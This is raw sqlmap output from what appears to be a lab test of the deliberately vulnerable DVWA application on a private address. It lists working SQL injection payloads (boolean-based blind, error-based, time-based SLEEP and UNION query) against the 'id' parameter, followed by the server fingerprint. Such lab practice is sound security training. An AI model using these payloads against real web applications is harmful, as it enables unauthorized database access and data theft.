 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 143 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: http://192.168.85.188:80/dvwa/vulnerabilities/sqli/?id=1' OR NOT 6499=6499#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://192.168.85.188:80/dvwa/vulnerabilities/sqli/?id=1' AND (SELECT 1490 FROM(SELECT COUNT(*),CONCAT(0x716a717171,(SELECT (ELT(1490=1490,1)))
,0x716a626271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- erKx&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: http://192.168.85.188:80/dvwa/vulnerabilities/sqli/?id=1' OR SLEEP(5)-- PxJJ&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: http://192.168.85.188:80/dvwa/vulnerabilities/sqli/?id=1' UNION ALL SELECT NULL,CONCAT(0x716a717171,0x656b7277734371507641786955755​64b426344524
96662765049516869584d4168676c684b624173,0x716a626271)#&Submit=Submit
---
[10:07:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[10:07:59] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\192.168.85.188'